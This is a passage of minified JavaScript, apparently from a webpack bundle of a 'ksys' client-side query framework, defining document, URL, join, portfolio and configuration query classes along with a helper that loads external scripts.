f.map(function(t){return x.get(e,t)}).join("-")}),v=0,g=Object.keys(d);v<g.length;v++){for(var _=d[g[v]],O=!1,b=0,m=l;b<m.length;b++)if("break"===function(e){var t=_.filter(function(t){return c.matchesWithOptions({executionOptions:r,instance:t,conditional:e})});if(!T.isNullOrEmpty(t))return p.push.apply(p,t),O=!0,"break"}(m[b]))break;O||h||p.push.apply(p,_)}a=p}y=a.map(function(t){return t._fields=e.getDocumentResult(t),t}),a=a.filter(function(t){return!o||c.matchesWithOptions({executionOptions:r,instance:t,conditional:o})});return a&&0<a.length&&(y=this.getItem(r,a)),y=(-1<s||-1<u)&&w.isArrayLike(y)?this.getItem(r,y):y},s.prototype.getDocumentResult=function(t){var e=this.options.fields;if(!e||0===e.length){var r=this.options,n=r.key,o=r.childKey;return this.getDocumentField(t,n,o)}for(var i={},s=0,a=e;s<a.length;s++){var u=a[s],c=u.name,n=u.key,o=u.childKey;i[c]=this.getDocumentField(t,n,o)}return i},s.prototype.getDocumentField=function(t,e,r){if(void 0===e&&(e=null),void 0===r&&(r=null),t){if(e){var n=t.meta,o=t.inferred;return"meta"===e&&n?r&&n[r]&&n[r].value:"inferred"===e?r&&o&&o[r]:t[e]}return t}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.DocumentQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(71),c=r(29),p=r(12);e.getOrchestratedDataset=function(t){var e={};if(t)for(var t=t.dataset,r=0,n=Object.entries(void 0===t?{}:t);r<n.length;r++){var o=n[r],i=o[0],s=o[1],a=u.jsonTryParse(s).value;"string"==typeof a&&((o=/^\{(global)\:(.*)\}$/.exec(a))&&2<o.length&&(s=o[1],o=o[2],"global"===s&&window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(a=p.get(window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],o)))),e[i]=a}return e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.jsonTryParse=function(t){var e={value:t,isValid:!0};t="string"!=typeof t?JSON.stringify(t):t;try{t=JSON.parse(t)}catch(t){e.isValid=!1}return e.isValid&&("object"==typeof t&&null!==t?(e.value=t,e.isValid=!0):e.isValid=!1),e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY="__ksysGlobalDisclaimerStore__",e.GLOBAL_USER_COUNTRY_KEY="__ksysUserCountry__"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(74);e.ContextStore=n.ContextStore;n=r(144);e.GlobalDisclaimerStore=n.GlobalDisclaimerStore;n=r(146);e.GlobalEventStore=n.GlobalEventStore;r=r(147);e.QueryStore=r.QueryStore},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t){var e=t.contextParentKey,t=t.contextKey;return this.contextByKey&&this.contextByKey[e]&&this.contextByKey[e][t]},o.prototype.set=function(t){var e=t.contextParentKey,r=t.contextKey,t=t.value;e&&r&&t&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[e]||(this.contextByKey[e]={}),this.contextByKey[e][r]=t)},o);function o(){this.contextByKey={}}e.ContextStore=n},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(76)),n(e(145))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalDisclaimerLevel||(e.GlobalDisclaimerLevel={})).app="app",e.page="page"},function(t,e,r){"use strict";var h=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},d=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};function v(n,o,i){return h(this,void 0,void 0,function(){var e,r;return d(this,function(t){switch(t.label){case 0:if(e=!1,!(n&&0<n.length))return[3,4];r=n.map(function(t){return s(t,i)}),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return t.sent(),[3,4];case 3:return r=t.sent(),console.log({ex:r}),e=!0,[3,4];case 4:return e||o&&o(),[2]}})})}function s(f,y){return h(this,void 0,void 0,function(){var c,p,e,r,l,n,o,i,s=this;return d(this,function(t){for(c="string"==typeof f?f:f.src,p=("string"==typeof f?{}:f.options)||{},e="object"==typeof f&&f.preventBaseAddressPrefix||!1,!c||!y||c.startsWith("http://")||c.startsWith("https://")||e||(e=y.endsWith("/")?y.substr(0,y.length-1):y,r=c.startsWith("/")?c.substr(1):c,c=[e,r].join("/")),r="ksys-loadScript-store",window&&!window[r]&&(window[r]={}),l=window&&window[r]||{},n=0,o=Array.from(document.scripts);n<o.length;n++)"ksys"!==(i=o[n]).dataset.source&&(l[i.src]=!0);return[2,new Promise(function(a,u){return h(s,void 0,void 0,function(){var e,r,n,o,i,s;return d(this,function(t){if((e=Array.from(document.scripts).find(function(t){return t.src===c}))&&l[c])"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e);else{if(s=!1,!e){if(s=!0,e=document.createElement("script"),p&&(r=Object.keys(p))&&0<r.length)for(n=0,o=r;n<o.length;n++)i=o[n],e[i]=p[i];e.dataset.source="ksys",e.type="text/javascript",e.src=c,e.crossOrigin="crossorigin"}e.addEventListener?(e.addEventListener("load",function(){l[c]=!0,"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e)},!1),e.addEventListener("error",function(t){delete l[c],u("Could not load script: "+c)},!1)):u("No addEventListener on scriptElement"),s&&((s=document.currentScript||function(){var t=document.getElementsByTagName("script");return t[t.length-1]}())&&s.parentNode?s.parentNode.insertBefore(e,s):u("Could not find document.currentScript or document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(e,"__esModule",{value:!0}),e.loadExternalScripts=v,e.loadScript=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getQueryStringValue=function(t,e){return t.value||(t=(t=t.key).replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),null===(e=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e))?void 0:decodeURIComponent(e[1].replace(/\+/g," ")))},e.getUrlValueFromFormat=function(t,e,r){if(t.value)return t.value;var n=t.key,o=r.split("/"),i=e.split("/");if(o.length===i.length){for(var s=0;s<i.length;s++)if(i[s]==="{"+n+"}")return o[s]}else console.error("URL does not match provided urlFormat. URL: "+r+", urlFormat: "+e)},e.getQueryStringAsObject=function(t){var n=new URLSearchParams(t),o={};return n.forEach(function(t,e){var r=n.getAll(e);1<r.length?o[e]=r:o[e]=t}),o}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.childKey,t=t.options;return i({key:e,keyQuery:r,childKey:n},(void 0===t?{}:t).document||{})},c.prototype.getRawValue=function(t){var e,r=this.options,n=r.key,o=r.childKey,r=u.Query.getContext(t,this.queryOptions);if(e=r?r.document:e){if(n){t=e.meta,r=e.inferred;return"meta"===n&&t?o&&t[o]&&t[o].value:"inferred"===n?o&&r&&r[o]:e[n]}return e}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.SingleDocumentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).response||{})},c.prototype.getRawValue=function(t){var e=t.responseContext;if(e){var r=this.options,t=r.key;return r.fullObject?e:u.get(e,t)}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ResponseQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(28),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.value,r=t.subQueries,n=t.allSubQueryValuesRequired,t=t.options;return i({value:e,subQueries:r,allSubQueryValuesRequired:n},(void 0===t?{}:t).none||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.value,n=e.subQueries,e=e.allSubQueryValuesRequired;return u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:e,template:r})},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ValueQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(19),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({keyQuery:r,key:e},(void 0===t?{}:t).dynamic||{})},c.prototype.getRawValue=function(t){var e;switch(this.options.key){case"date":e=u.getUTCDateString();break;case"year":e=u.getUTCFullYear();break;case"user-agent":e=navigator&&navigator.userAgent;break;case"isoDateTime":e=(new Date).toISOString()}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.DynamicQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).input||{})},c.prototype.getRawValue=function(t){var e=this.options.key,t=t.inputs;return u.get(void 0===t?{}:t,e)},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.InputQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).statistic||{})},a.prototype.getRawValue=function(t){var e=this.options.key,t=this.getStatistic(t);if(t)return e?t[e]:t},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.StatisticQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.fields,t=t.options;return i({fields:e},(void 0===t?{}:t).object||{})},c.prototype.getRawValue=function(t){for(var e={},r=0,n=this.queryOptions.fields;r<n.length;r++){var o=n[r],i=o.name,o=o.query;o&&(o=new u.Query(o).execute(t),e[i]=o)}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ObjectQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).global||{})},c.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options.key,n=u.Query.getContext(t,this.queryOptions);if(r&&n){n=n.globalQueries;if(n&&Array.isArray(n)){n=n.find(function(t){return t.queryId===r});if(n)return new u.Query(n,this.translationHelper,e+1).execute(t)}}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.GlobalQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.subQueries,t=t.options,t=void 0===t?{}:t,e=(e||[]).find(function(t){return"clientCode"===t.queryId});return i({clientCodeQuery:e},t.fundLists||{})},c.prototype.getRawValue=function(t){var e=[],r=(u.Query.getContext(t,this.queryOptions)||{}).fundListMapping;if(r){var n=this.options.clientCodeQuery;if(n){var o=new u.Query(n).execute(t);if(o)for(var i=0,s=Object.keys(r);i<s.length;i++){var a=s[i];r[a][o]&&e.push(a)}}}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.FundListsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(15),c=r(2),o=(s=a.BaseQuery,o(p,s),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).clientConfiguration||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=(c.Query.getContext(t,this.queryOptions)||{}).clientConfigurations,r=(void 0===t?{}:t)[r];if(r)return u.get(r,e)},p);function p(){return null!==s&&s.apply(this,arguments)||this}e.ClientConfigurationQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(2),c=r(78),o=(i=a.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.urlPattern,t=t.options;return s({key:n,keyQuery:o,urlPattern:i,codeQuery:r,code:e},(void 0===t?{}:t).url||{})},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options,n=r.code,o=r.key,r=r.urlPattern;if(n){if(o&&"param"===n&&r&&"object"==typeof r){e=new u.Query(r,this.translationHelper,e+1).execute(t),t=this.orchestrateUrl(e);if(t&&t.isValid){e=this.orchestratePathname(window.location.pathname);if(e.isValid&&t.pieceCount===e.pieceCount&&t.pieces&&e.pieces){t=t.pieces.indexOf(":"+o);if(-1<t)return e.pieces[t]}}}if(o&&"queryString"===n)return c.getQueryStringValue({key:o},window.location.search);if(window.location.hasOwnProperty(n))if("function"!=typeof window.location[n])return window.location[n]}},p.prototype.orchestratePathname=function(t){var e,r=!0;return(e=(r=!t||0===t.length?!1:r)?t.substr(1).split("/"):e)&&0<e.length&&(void 0===e[e.length-1]||null===e[e.length-1]||0===e[e.length-1].length)&&e.pop(),{pieces:e,isValid:r,pathname:t,pieceCount:e?e.length:0}},p.prototype.orchestrateUrl=function(t){var e="",r=!0,n=t;n.startsWith("http://")||n.startsWith("https://")||(n="https://www.fakeurl.com"+(t.startsWith("/")?"":"/")+t);try{e=new URL(n).pathname}catch(t){r=!1}return r?this.orchestratePathname(e):{isValid:r,pathname:e}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.UrlQuery=o},function(t,u,c){"use strict";!function(r){var n,t=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(u,"__esModule",{value:!0});var e,i=c(1),s=c(12),t=(e=i.BaseQuery,t(a,e),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return o({key:e,keyQuery:r},(void 0===t?{}:t).window||{})},a.prototype.getRawValue=function(t){var e=this.options.key;return s.get(r,e)},a);function a(){return null!==e&&e.apply(this,arguments)||this}u.WindowQuery=t}.call(this,c(155))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},d=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(1),v=r(12),c=r(2),g=r(4),u=r(5),p=r(22),o=(a=s.BaseQuery,o(l,a),l.prototype.getOptions=function(){var t=this.queryOptions,e=t.joinOptions,r=t.subQueries,t=t.options,e=e||{};return i({sourceQueryId:e.sourceQueryId,joins:e.joins,type:e.type,subQueries:r},(void 0===t?{}:t).join||{})},l.prototype.getRawValue=function(t){var e=this.options.type,e=void 0===e?"combine":e;return"combine"===e?this.getCombineRawValue(t):"reduce"===e?this.getReduceRawValue(t):void 0},l.prototype.getReduceRawValue=function(e){var r=this,t=this.options.subQueries,n=[];return(void 0===t?[]:t).forEach(function(t){t=new c.Query(t,r.translationHelper).execute(e);n.push.apply(n,r.convertToArray(t))}),n},l.prototype.getCombineRawValue=function(l){var f=this,t=this.options,e=t.subQueries,r=t.sourceQueryId,n=t.joins,n=void 0===n?[]:n,t=t.type;if(!r||!n||0===n.length)return[];var o,y={};for(o in e){var i=e[o],s=i.queryId,s=void 0===s?"subQuery"+o:s,i=new c.Query(i,this.translationHelper).execute(l);y[s]=this.convertToArray(i)}for(var h=y[r]||[],a=0,u=n;a<u.length;a++)!function(t){var i=t.destinationKey,e=t.destinationQueryId,s=t.sourceKey,r=t.type,a=void 0===r?"optional":r,u=t.rowTransforms,c=t.valueTransforms,t=d(h),p=y[e]||[];h=[];for(var n=0,o=t;n<o.length;n++)!function(r){var n=v.get(r,s),o=!1;p.forEach(function(t){t=f.applyTranforms(t,u,l);var e=f.applyTranforms(v.get(t,i),c,l),e=n===e;e&&(o=!0),!e&&"outer"!==a||h.push(g.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r,t))}),"optional"!==a||o||h.push(r)}(o[n])}(u[a]);return h},l);function l(){var s=null!==a&&a.apply(this,arguments)||this;return s.convertToArray=function(t){return void 0===t||u.isArrayLike(t)?t:[t]},s.applyTranforms=function(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t=new p.Transform(i,s.translationHelper).execute(t,s.queryOptions,r)}return t},s}e.JoinQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenario||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolio||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in 